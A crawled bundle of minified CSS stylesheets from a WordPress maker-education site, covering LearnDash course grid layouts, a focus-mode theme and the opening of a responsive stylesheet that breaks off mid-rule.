a{position:absolute;top:0;bottom:0;right:0;left:0;display:block}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-name,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-name{display:flex;flex-direction:column}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-name .ld-item-title,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-name .ld-item-title{flex-grow:1;padding-top:6px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-name .ld-item-title,.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-name .ld-status-icon,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-name .ld-item-title,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-name .ld-status-icon{margin-left:20px;margin-right:20px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-name .lds-enhanced-short-description,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-name .lds-enhanced-short-description{padding-top:15px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .grid-actions,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .grid-actions{flex-grow:1;width:100%}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-details,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-details{width:100%;align-content:space-between;padding:30px 20px 0;align-self:flex-end}@media screen and (max-width:640px){.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-details,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-details{flex-wrap:wrap;align-content:center}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-details .grid-actions,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-details .grid-actions{margin-bottom:16px;justify-content:center;display:flex}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-details .grid-actions .lds-btn,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-details .grid-actions .lds-btn{text-align:center}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-details .ld-expand-button,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-details .ld-expand-button{display:flex;width:100%;flex:1;justify-content:center}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-details .ld-expand-button .ld-text,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-details .ld-expand-button .ld-text{padding-right:0}}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-expand-button,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-expand-button{display:inline-flex;justify-content:flex-end;flex:0}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-expand-button .ld-text,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-expand-button .ld-text{flex:0;display:none}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-status-icon,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-status-icon{margin-top:-33px;box-shadow:0 0 0 5px #fff;order:inherit}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-status-icon.ld-quiz-complete,.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-status-icon.ld-quiz-incomplete,.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-status-icon.ld-status-incomplete,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-status-icon.ld-quiz-complete,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-status-icon.ld-quiz-incomplete,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-status-icon.ld-status-incomplete{background:#fff}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview a.ld-item-name,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview a.ld-item-name{flex-basis:100%;width:100%;line-height:1.5;padding-left:0!important}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-components,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-components{display:flex;flex-wrap:wrap;align-items:center;margin-top:10px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-components .lds-enhanced-meta,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-components .lds-enhanced-meta{display:flex}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-components .ld-status,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-components .ld-status{flex-break:before}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-item-components .ld-status-waiting,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .ld-item-components .ld-status-waiting{text-align:left;line-height:1.4em;margin-bottom:10px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .lds-btn,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .lds-btn{padding-left:25px;text-align:center;line-height:1.3;padding-right:25px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name{display:flex;flex-direction:column;flex-grow:1;align-items:flex-start}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .lds-enhanced-short-description,.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .lds-enhanced-meta,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .lds-enhanced-short-description,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .lds-enhanced-meta{margin-left:20px;margin-right:20px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .lds-enhanced-meta,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .lds-enhanced-meta{margin-top:10px}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .ld-item-title,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .ld-item-name .ld-item-title{flex-grow:0}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .lds-enhanced-meta-before,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .lds-enhanced-meta-before{display:inline-flex}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .grid-actions,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .ld-item-list-item-preview .grid-actions{display:flex;flex-grow:1;margin:20px 20px 0 20px;align-items:flex-end}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .lds-grid-banners-thumbnail,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item.ld-item-list-item-quiz .lds-grid-banners-thumbnail{width:100%}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-section-heading,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-section-heading{flex-basis:100%}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-pagination,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-pagination{margin:60px auto;flex-basis:100%;justify-content:center}.learndash-wrapper.lds-template-grid-banner .ld-item-list-item-expanded:before{display:none}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-header{padding:10px 25px;flex-wrap:wrap}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-header .ld-table-list-title{flex-basis:100%;flex-wrap:wrap;line-height:1.5}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-header .ld-table-list-lesson-details{display:none}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item-preview{flex-wrap:wrap;align-items:center;padding:10px 0}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item-preview .lds-enhanced-meta{margin-top:10px}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item-preview .lds-enhanced-meta-before{width:100%;display:inline-block}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item{margin:0}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item .ld-item-title{line-height:1.5}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item .ld-item-title::after{content:'';flex-basis:100%}.learndash-wrapper.lds-template-grid-banner .ld-item-list.ld-lesson-list .ld-topic-list .ld-pagination{margin:0}.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-item .grid-actions,.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-item-quiz .grid-actions{display:none}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list{border-radius:0;overflow:visible;box-shadow:none!important}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-header,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-header{background:transparent!important;color:inherit}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-header .ld-table-list-title,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-header .ld-table-list-title{width:100%}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items{overflow:visible;border:0}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items{display:flex;flex-wrap:wrap;justify-content:flex-start;padding:0;margin:0 -1%}@media screen and (max-width:768px){.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items{display:block}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item{margin-left:auto!important;margin-right:auto!important;width:100%!important;max-width:350px}}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item{flex-basis:48%;width:48%;margin:0 1% 4% 1%;border-bottom:0;border:2px solid #e2e7ed;border-radius:6px;display:flex;flex-direction:column}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz{flex-direction:column;display:flex;flex-grow:1}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz a.ld-table .grid-actions,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz a.ld-table .grid-actions{display:flex;margin:20px 20px 0 20px}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview{position:relative;flex-direction:column;padding:0 0 20px 0!important;display:flex;flex-grow:1;align-items:flex-start}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-grid-banners-thumbnail,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-grid-banners-thumbnail{flex-basis:auto!important}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-grid-banner-thumbnail,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-grid-banner-thumbnail,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-topic-title{flex-basis:auto!important}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon{margin-top:-33px;box-shadow:0 0 0 5px #fff;margin-bottom:8px;order:inherit;display:block}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon.ld-quiz-complete,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon.ld-quiz-incomplete,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon.ld-status-incomplete,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon.ld-quiz-complete,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon.ld-quiz-incomplete,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon.ld-status-incomplete{background:#fff}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-item-title,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-item-title,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-topic-title{flex-basis:100%;line-height:1.5;display:block;margin-bottom:10px}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .grid-actions,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .grid-actions{margin:20px 20px 0 20px;display:flex;flex-grow:1;align-items:flex-end}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-short-description,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-item-title,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-short-description,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-item-title,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .ld-status-icon{margin-left:20px;margin-right:20px}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-short-description,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item a.ld-table-list-item-preview .lds-enhanced-short-description{width:auto}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item .lds-grid-banners-thumbnail,.learndash-wrapper .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item .lds-grid-banners-thumbnail{background:#efefef;margin-bottom:20px;padding-top:55%;background-size:cover;background-position:center center;flex-basis:100%;width:100%;background-repeat:no-repeat;display:block}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list-footer,.learndash-wrapper .ld-lesson-topic-list .ld-table-list-footer{background:transparent;padding:0}.learndash-wrapper .lds-template-grid-banner .learndash_content_wrap .ld-table-list-footer .ld-pagination,.learndash-wrapper .ld-lesson-topic-list .ld-table-list-footer .ld-pagination{justify-content:center}.learndash-wrapper.lds-columns-3 .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item,.learndash-wrapper.lds-columns-3 .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item{flex-basis:31%;width:31%;margin-bottom:2%}.learndash-wrapper.lds-columns-4 .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item,.learndash-wrapper.lds-columns-4 .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item{flex-basis:23%;width:23%;margin-bottom:2%}@media screen and (max-width:960px){.learndash-wrapper.lds-columns-3 .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item,.learndash-wrapper.lds-columns-3 .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item,.learndash-wrapper.lds-columns-4 .ld-lesson-topic-list .ld-table-list.ld-topic-list .ld-table-list-items .ld-table-list-item,.learndash-wrapper.lds-columns-4 .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item{flex-basis:100%!important;width:100%!important}}@media screen and (max-width:1024px){.ld-lesson-section-heading{text-align:center}}@media screen and (max-width:640px){.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview{flex-direction:row}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=1768966744
body_size: 195
content:
.learndash-wrapper .ld-focus .ld-focus-header{border-bottom:0;height:70px;box-shadow:0 0 20px rgba(0,0,0,.05)}.learndash-wrapper .ld-focus .ld-focus-header .ld-content-actions{display:none}.learndash-wrapper .ld-focus .ld-focus-header .ld-progress,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu{border:0}.learndash-wrapper .ld-focus .ld-focus-header .ld-progress{display:none}.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-top:120px}.learndash-wrapper .ld-focus .ld-focus-sidebar{border:0;top:20px;box-shadow:inset 0 -5px 25px rgba(0,0,0,.025);background:#f0f3f6}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-progress{padding:1em}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading{padding:20px 1em;min-height:auto;position:relative}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger{height:auto;top:0;bottom:0}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item{background:transparent;border:0}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item .ld-table-list{background:#fff;margin-left:1em;margin-right:1em;margin-bottom:1em;border-radius:4px;padding:10px 0 5px 0}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item .ld-table-list::before{background:#f0f3f6}@media (max-width:768px){.learndash-wrapper .ld-focus .ld-focus-sidebar{top:0}}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-section-heading{font-size:125%}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-item-preview .ld-lesson-title{font-size:100%}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-item-preview .ld-expand-button{margin-top:5px}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-item-preview .ld-expand-button .ld-icon{width:15px;height:15px;flex:0 0 15px;font-size:8px;display:flex;align-items:center;justify-content:center}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-item-preview .ld-expand-button .ld-text{font-size:90%}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-item-preview .ld-status-icon{margin-right:8px}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-lesson-item-expanded .ld-topic-title{font-size:100%}.learndash-wrapper .ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar{background:#f0f3f6}.learndash-wrapper .ld-focus .ld-focus-content .ld-content-actions{border:0}body.admin-bar .learndash-wrapper .ld-focus .ld-focus-sidebar{top:52px}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/themes/make-makercamp/style.css?ver=4067
body_size: -108
content:
/*
Theme Name: 	Make-Makercamp
Description: 	A child theme of the OneCommunity Theme
Author: 		Make: Community Dev Team
Author URI: 	https://make.co
License: 		GNU General Public License v3 or later
License URI: 	http://www.gnu.org/licenses/gpl-3.0.html
Tags: buddypress
Template: onecommunity
Version: 1.0.654
*/

/* All CSS has been moved into the CSS folder */


--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/css/responsive.css?ver=1768966744
body_size: 4552
content:
@media screen and (max-width:1400px){#header-menu-container .header-menu li{margin-right:5px}#header-menu-container{display:none}#mobile-nav{display:block}.animated-shapes-container .shape-1{width:170px;height:170px}.animated-shapes-container .shape-2{width:183px;height:200px}.animated-shapes-container .shape-3{width:180px;height:145px}.animated-shapes-container .shape-4{width:140px;height:140px}.animated-shapes-container .shape-5{width:120px;height:120px}}@media screen and (max-width:1300px){.wrapper,.responsive-wrapper,.responsive-wrapper-2 .elementor-row,.responsive-wrapper-2 .elementor-container,.registration .content,.page-template-login-php .content,.page-template-recovery-php .content,.page-template-search-page-php .content,.activity-permalink .content,.page-template-onecolumn-page-php .content,.error404 .content,.directory.blogs .content,.create-blog .content,.full-width .content,.page-template-blog-2 .content,.directory.members .content,.group-content-rtmedia .content,.member-content-rtmedia .content{width:960px!important}.responsive-wrapper,.responsive-wrapper-2 .elementor-row,.responsive-wrapper-2 .elementor-container{margin-left:auto!important;margin-right:auto!important}.frontpage-row-1-left{width:60%}.frontpage-row-1-right{width:37%}.frontpage-style-1 h1{font-size:40px}.frontpage-row-1-desc{font-size:21px}.front-info-box{background-size:auto 100px}.front-info-box h1{font-size:36px;width:80%}.animated-shapes-container.frontpage-style-2 .shape-2{margin-left:20%}.frontpage-3-row-1 .frontpage-row-1-right{padding-left:30px;padding-right:30px}.frontpage-3-row-1 h1{font-size:50px}.frontpage-3-row-1 .desc{font-size:18px}.frontpage-3-row-1 .stats .stat{font-size:42px;margin-right:50px}.frontpage-3-row-1 .stats .stat .counter{font-size:48px}.frontpage-3-row-1 .stats .stat span{font-size:21px;margin-top:8px}h1.single-post-title{font-size:28px}.single-post main#content aside#left{width:20%}.single-post main#content article{float:right;width:76%}main#content aside#left h6{font-size:13px;margin-bottom:12px}#left h6.author-bio-name{margin-bottom:4px!important}#left .author-bio-content{font-size:12px;line-height:1.3em}.related-posts{margin-top:15px}.related-posts ul li.related-post-entry{margin:0 